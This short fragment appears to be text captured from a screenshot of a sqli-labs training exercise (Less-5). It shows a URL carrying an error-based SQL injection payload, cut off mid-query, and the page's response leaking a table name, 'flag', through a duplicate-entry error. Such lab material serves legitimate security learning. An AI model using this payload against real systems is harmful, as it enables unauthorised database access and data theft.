 不安全 39.98.88.18:8080/sql/Less-5/index.php?id=1%27%20union%20select%201,count(*),concat(0x3a,0x3a,(select%20table_name%20
Welcome Dhakkan
Duplicate entry '::flag::1' for key 'group_key'